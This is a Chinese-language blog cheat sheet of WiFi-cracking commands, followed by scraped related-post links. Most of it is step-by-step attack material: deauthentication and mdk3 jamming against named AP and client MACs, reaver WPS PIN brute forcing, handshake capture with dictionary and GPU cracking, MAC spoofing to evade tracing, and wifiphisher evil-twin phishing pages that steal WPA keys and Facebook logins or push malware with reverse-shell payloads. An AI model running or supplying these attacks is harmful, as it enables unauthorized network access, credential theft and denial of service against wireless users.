一些Wifi破解姿势

wlan0:无线网卡设备



BSSID/AP's MAC:目标路由器的mac地址

Client's MAC:连接到此wifi客户端的mac地址

ESSID:这个无线的名字

大致思路:

- 获取bssid和essid airodump命令

- 探测是否开启wps airodump-ng MB,wash -i mon0 -C

- 探测pin reaver -i mon0 -b ap_bssid -vv

- ddos攻击 mdk3 a mon0 -a bssid -c

- 相关阅读:http://www.mottoin.com/91376.html

- CH[X] 扫描的信道号,因为airodump是跳频扫描的,会一直扫描13个信道。后面是你的扫描时间和你本地时间。

- BSSID:路由器MAC地址

- PWR:网卡的信号水平,新号越好数值越大,但是例如第一个出现‘-’说明该客户端不在我的监听范围内。

- Beacons:就是Beacon数据的速率

- #Date:被捕获的数据分组数量

- #/S :十秒内的捕获数据分组量

- CH:信道号,是从beacon包里面获取的(在企业无线渗透中提到过beacon内容)

- MB:是一直支持速率,关于802.11标准的,不过一般是用来看是否开启wps的,一般情况下54e.后面有.的都是开启的,但是也不完全。

- ENC:(Encryption )所使用的加密算法体系。Open=无加密,WPA=WPA/WPA2=WPA2

- CIPHER:加密算法,如CCMP,TKIP….

- Auth:(Authentiction)认证协议:如:PSK:(PWA/WPA2的预共享密钥)或是OPEN(WEP开放)MGT(则是802.1x、eap、radius)因为MGT是独立认证服务器

- ESSID:就是SSID

- Station:客户端MAC

- Notassociated:就是证明客户端没跟AP连上。Associated认证在上一篇文章提到过。

- Lost:是10秒丢包数据

- Rate:传输速率

- Probe:就是一个client试图去连目标AP但没连上

- Frame:通信帧数

相关命令

- 保护措施

- macchanger -s [网卡] #查看网卡当前的MAC

- macchanger -m 想伪造的MAC 网卡 #伪造MAC

- macchanger -A wlan0 #修改网卡mac地址为随机地址

- vi /etc/hostname #修改主机名

- >/proc/sys/net/ipv4/icmp_echo_ignore_all #防止ping

- 重启网络连接:sudo /etc/init.d/network-manager restart

- 从混杂模式中恢复ifconfig wlan0 downiwconfig wlan0 mode managedifconfig wlan0 up

- 无线DOS

- aireplay-ng - –a BSSID –c clientMAC wlan0

- mdk3 mon0 a –a AP'MAC -s 80

- mdk3 mon0 d -c 信道 #攻击client MAC

- mdk3 mon0 b –g –c –h #发动虚假AP信号进行干扰

- mdk3 mon0 b –n ESSID –g –c #对指定名称(ESSID)发送干扰,-g是伪装为54M的标准的802.11无线网络,-c频道

Wifi破解

Pin码破解(路由器要开启wps功能)

- 网卡开启混杂模式

- ifconfig wlan0 down

- iwconfig wlan0 mode monitor

- ifconfig wlan0 up

- 扫描开启wps的AP wash -i wlan0 -C

- 破解ping码 reaver -i 混杂网卡名 -c 信道 -b AP'MAC -a -S -vv -d 9 -t 9 (混杂模式使用)

- 目标信号很好: reaver -i wlan0 -b MAC -a -S -vv -d0 -c

- 目标信号普通: reaver -i wlan0 -b MAC -a -S -vv -d2 -t -c

- 目标信号一般: reaver -i wlan0 -b MAC -a -S -vv -d5 -c 1

- 通过pin码直接获取路由器密码 reaver -i 混杂网卡名 -b MAC -p PIN8位数

Aircrack-ng

- WPA/WPA2(1)网卡开启混杂监听模式

- ifconfig wlan0 down

- iwconfig wlan0 mode monitor

- ifconfig wlan0 up --> wlan0

- 或者: airmon-ng start wlan0 --> wlan0mon 如果不行: airmon-ng check kill airmon-ng start wlan0

- ()探测无线网络 airodump-ng wlan0mon

- airodump-ng -c 信道 -w 保存的数据包名 –-bssid AP’MAC wlan0mon 例: airodump-ng -c 6 --bssid 69:71:5E:51:38:EE -w /home/OKing/wifi/FAST_33687 wlan0mon

- (3)强制解除客户端认证 aireplay-ng - 攻击次数 -a AP’MAC [-c 客户端MAC] [-e bssid] wlan0mon [--ignore-negative-one] 例: aireplay-ng -0 10 -a 69:71:5E:51:38:EE -c 78:AF:8E:7D:8A:9D -e FAST_33687 wlan0mon 如果信道里有-1,则需要 --ignore-negative-one 参数 aireplay-ng -0 10 -a 69:71:5E:51:38:EE -c 78:AF:8E:7D:8A:9D -e "My WiFi" wlan0mon --ignore-negative-one

- 在没有客户端连接的情况下,可使用假身份认证攻击(模拟用户认证连接,攻击这个模拟用户)

- aireplay-ng --fakeauth -q -a AP'MAC -h 模拟用户的MAC

- aireplay-ng --arpreplay -b AP'MAC -h 模拟用户的MACs

- (4)密码破解 aircrack-ng 数据包名.cap –w 字典路径

- airdecap-ng -l -e bssid –p 密码数据包名.cap //破解出密码后,解析加密内容

- WEP

- ()airmon-ng start wlan0 [信道]

- 或 airmon-ng check kill

- airmon-g start wlan0 启动监听后的混杂模式网卡: wlan0mon

- ()airodump-ng wlan0mon0

- ()airodump-ng -c 信道 -w 数据包名 [--bssid AP’MAC] --ivs wlan0mon0

- ()aireplay-ng - -b AP’MAC -h客户端MAC [-x (每秒发送包数量)] wlan0mon0

- () aircrack-ng 数据包名.ivs –w 字典路径 (解密的报文ivs要20000以上)

- () aircrack-ng -x -f 包名.ivs -x 暴力破解 -f 复杂度为2

- airdecap-ng –w 解密前的秘钥 数据包名.ivs

- 如:KEY FOUND! [31:32:33:34:35:36:37:38:39:30:61:61:61] (ASCII:1234560aaa) //蓝色部分是解密前的密钥

- wesside –v AP’MAC –k 1(重发数据包次数) –i mon0 //aircrack-ng套件中的自动化破解weo加密wifi工具,但成功率较低tkiptun-ng –a AP’MAC -h 客户端MAC 网卡 //aircrack-ng套件中的自动化破解wpa/wpa2加密wifi的工具(可加参数:-m 最小数据包长度 -n 最大数据包长度)

- 辅助命令

- airdecloack-ng --bssid AP’MAC --filters signal –i 包名.cap #过滤出指定AP报文数据(会生成*.pcap的报文)

- ivstools --convert a.cap b.ivs //将cap数据包转换成ivs数据包

- ivstools --merge a.ivs b.ivs ab.ivs //将数据包过滤合并

- 握手包破解命令

- john --wordlist=password.lst --rules --stdout | aircrack-ng -e essid -w - xxx.cap

- 使用john在字典上执行排列匹配,将各种组合词提供给aircrack-ng破解使用

- pyrit -r xxx.cap -i password.lst attack_passthrough GPU加速破解 (time 程序/命令名 #计算程序执行时间)

- cowpatty -s ESSID -r xxx.cap -d /path/彩虹表路径 (若SSID中包含空格,要用引号)

- 为cowpatty破解制作专用hash tables :

- genpmk -f 字典 -d 要生成的hash table -s ssid

- 很多组织都自己建立了wpa table库,也就是预先使用常见的essid生成hash table

- 如果要破解essid相同的无线密码,直接网上下载,无需自己再生成

- 国内比较有名的就是ZerOne团队针对国内常见essid生成的hash table





Wifite

命令行下wifi自动化破解工具

- (1)开启网卡监听模式 ifconfig wlan1 down iwconfig wlan1 mode monitor ifconfig wlan1 up 或者: airmon-ng start wlan1

- (2)启动wifite,此时会自动加载混杂模式下的网卡,探测无线网络

- Ctrl + C 停止探测,尽量选择有client的无线进行破解。或者添"all"破解所有

- (3)等待破解结果即可...

未完待续。。。

Fern-wifi-cracker

- wpaclean out.cap in.cap //整理包文件内容,保证它的格式内容与密码破解程序兼容

- aircrack-ng out.cap -J out.hccap //要把cap数据包转换成hccap数据包才能用oclHashcat破解

- cudaHashcat-plus64.exe -m out.hccap //破解WPAv2哈希



中间人攻击破解wifi

wififisher

项目地址: https://github.com/sophron/wifiphisher

安装:sudo python setup.py install

安装依赖 PyRIC-0.1.6.2 的时候卡住了,自己翻Q下载的

- https://pypi.python.org/packages/ae/d3/933690b57767006c11ea4b68bf72dd91511fc20b19fe655f49c145392ec2/PyRIC-0.1.6.2.tar.gz#md5=b26291a5e23fd733dbd2bafe602e4ddbcd PyRIC-0.1.6.2sudo python setup.py install

- -n noupdate |当达到最大(-m)个客户端/ AP组合数时,不要清除解除列表。必须与-m一起使用。示例:-m -n

- -t 时间间隔|选择发送报文的时间间隔。默认值尽可能快。如果看到scapy错误,如"no buffer space",请尝试:-t .

- -p 选择在每个解扰脉冲串中要发送的数据包数量。默认值为1; 1分组到客户端,1个分组到AP。向客户端和AP同时发送2个deauth数据包:-p 2

- -d 跳过去认证分组到接入点的广播地址,并且只将它们发送到客户端/ AP对

- -a 输入要定向的特定接入点的MAC地址

- -jI 干扰接口。默认情况下,脚本会找到最强大的接口并开始监视模式。

- -aI apinterface |选择伪接口的接口。默认情况下,脚本会找到第二大功能的接口并启动监视模式。

几种欺骗模式:

- - 网络管理器连接

- 模仿网络管理器的行为。 此模板显示Chrome的“连接失败”页面,并通过要求预共享密钥的页面显示网络管理器窗口。 目前,支持Windows和MAC OS的网络管理器。

- - 固件升级页面

- 由于固件升级,没有标识或品牌要求WPA / WPA2密码的路由器配置页。 适合移动设备。

- - 浏览器插件更新

- 通用浏览器插件更新页面,可用于向受害者提供有效负载。

- - OAuth登录页面

- 免费Wi-Fi服务要求Facebook凭据使用OAuth进行身份验证

用法

通过键入`wifiphisher`或`python bin / wifiphisher`(从工具目录中)运行该工具。

通过运行没有任何选项的工具,它将找到正确的接口,并交互地要求用户选择目标网络的ESSID,以及要执行的网络钓鱼场景。

******

- wifiphisher -aI wlan0 -jI wlan1 -p firmware-upgrade

使用wlan0生成流氓接入点和wlan4 DoS攻击。从列表中手动选择目标网络,然后执行“固件升级”方案。用于手动选择无线适配器。 “Firware升级”方案是从密码保护网络获取PSK的简单方法。

******

- wifiphisher --essid CONFERENCE_WIFI -p plugin_update -pK s3cr3tp4ssw0rd

自动选择正确的接口。使用ESSID“CONFERENCE_WIFI”定位Wi-Fi并执行“插件更新”方案。 Evil Twin将使用PSK“s3cr3tp4ssw0rd”进行密码保护。

对于具有公开的PSK的网络有用(例如在会议中)。

“插件更新”方案为受害者下载恶意可执行文件(例如包含反向shell有效内容的恶意软件)提供了一种简单的方法。

******

wifiphisher --nojamming --essid "FREE WI-FI" -p oauth-login

```

不要定位任何网络。只需生成一个开放的Wi-Fi网络,使用ESSID ""FREE WI-FI" ,并执行“OAuth登录”方案。

对公共区域的受害者有帮助。 “OAuth登录”方案提供了一种从社交网络(如Facebook)捕获凭据的简单方法。

*****

遇到端口被占用的情况

- 查看端口被哪个进程占用 (1)netstat -pan | grep 端口 (2)fuser -v -n tcp 端口号 (3)lsof -i:端口号杀死进程 killall 进程名称 kill -9 进程id

实战演练之Evil Twin攻击

http://www.gkniu.com/archives/1455.html

一些工具

LinSSID:一款Linux下的图形化Wi-Fi扫描器 http://www.linuxidc.com/Linux/2015-03/115466.htm

waidps :开源无线WiFi入侵检测&防护系统

一些Wifi破解姿势的更多相关文章

- wifi破解基础及工具的使用

cdlinux学习,WiFi破解 cdlinux下载.vm安装 cdlinux下载 密码:vxao - 注意:cdlinux必须是在连接网卡的情况下,才能使用 水滴的使用 抓包.跑包 选择信号强度高, ...

- 详解WIFI破解-Kali篇

转自: http://www.secbox.cn/hacker/wireless/4877.html 工具: 1:笔记本 2:USB无线网卡(必备) 3:kali系统 4:靠谱字典 第一种方法: 暴力 ...

- wifi破解到局域网渗透

本文转自 _博客 一,密码破解 wifi破解最主要的还是抓握手包破解(不要给我说某某钥匙的“分享”). wifi认证主要分为四步: 1,无线客户端与ap连接时,首先发送一个认证请求包 2,ap收到请求 ...

- wifi破解不是真黑客不靠谱?

Wifi破解神器骗局:摆地摊+网络兜售 近日,"万能wifipassword破解器"风靡全国地摊.各地小贩開始兜售这样的蹭网卡.声称可破解各种wifipassword,当场測试也是 ...

- 实战-Fluxion与wifi热点伪造、钓鱼、中间人攻击、wifi破解

原作者:PG 整理:玄魂工作室-荣杰 目录: 0x00-Fluxion是什么 0x01-Fluxion工作原理 0x02-Kali上安装fluxion 0x03-Fluxion工具使用说明+实 ...

- WIFI破解总结

寒假回家了,由于家里没有宽带,而周围又有好多WIFI所以尝试了破解人家的WIFI,嘻嘻. 1.准备u盘一个,格式化 2.用制作工具,将cdlinux系统的镜像安装进u盘 3.用u盘启动电脑,进入cdl ...

- commview for wifi 破解无线

相信了解无线网络的读者都知道安全性是无线网络的先天不足,正是因为他的传播通过空气,所以信号很容易出现外泄问题,相比有线网络来说信号监听变得非常简单. 部分用户通过WEP加密的方式来保护网络通讯数据包避 ...

- 转自知乎-wifi破解

上点python有意思的代码. 环境准备 python2.7 pywifi模块 字典 清除系统中的任何wifi连接记录 导入模块 这里用的模块就这三个 pywifi的_wifiutil_linux.p ...

- wifi 破解笔记

最近小夜刚刚学习了无线WiFi的密码破解,感觉很神奇,不过以下操作都是作为学习测试的内容进行的,希望志同道合的小伙伴切不要触碰法律的红线哦! 话不多说,直接上硬菜. 实验环 ...

随机推荐

- [前端性能提升]--图片转化为base64

图片的 base64 编码就是可以将一副图片数据编码成一串字符串,使用该字符串代替图像地址 意义:网页上的每一个图片,都是需要消耗一个 http 请求下载而来的(所有才有了 csssprites 技术 ...

- redis服务器安装-SuSE Linux Enterprise Server 11 SP3

一.下载 官网下载,可自选版本,点击进入下载,这里下载了redis-3.2.4 放到 /root/usr/local/redis/ 目录下 二.编译 1. 执行make编译redis tar -zxz ...

- HDU 1272 小希的迷宫(乱搞||并查集)

小希的迷宫 Problem Description 上次Gardon的迷宫城堡小希玩了很久(见Problem B),现在她也想设计一个迷宫让Gardon来走.但是她设计迷宫的思路不一样,首先她认为所有 ...

- 字符函数库 - cctype 和 climits 中的符号常量

一. C++从C语言中继承一个与字符相关的.非常方便的函数软件包,他可以简化诸如确定字符是否为大写字母‘数字.标点符号等工作,这些函数的原型在头文件cctype(老式的为ctype.h)中定义的.例如 ...

- Java学习日志(20170111)

今日新知识点: 1.关键字volatile sychronized是同步锁,这个之前接触过,在类/方法或代码块前加该修饰词,即可实现线程同步: volatile也是一个修饰符,被volatile修饰的 ...

- 《C++反汇编与逆向分析技术揭秘》——函数的工作原理

各种调用方式的考察 示例: cdecl方式是调用者清空堆栈: 如果执行的是fastcall: 借助两个寄存器传递参数: 参数1和2借助局部变量来存储: 返回值 如果返回值是结构体: 返回值存放在eax ...

- Spring Security(14)——权限鉴定基础

目录 1.1 Spring Security的AOP Advice思想 1.2 AbstractSecurityInterceptor 1.2.1 ConfigAttribute ...

- 序列化与反序列化总结(Serializable和Parcelable)

序列化是指将对象的状态信息转换为可以存储或传输的形式的过程. 在Java中创建的对象,只要没有被回收就可以被复用,但是,创建的这些对象都是存在于JVM的堆内存中,JVM处于运行状态时候,这些对象可以复 ...

- Postman怎么用?

国庆期间的工作就是搞清楚postman怎么用?

- view 上推效果

http://www.cocoachina.com/ios/20160307/15586.html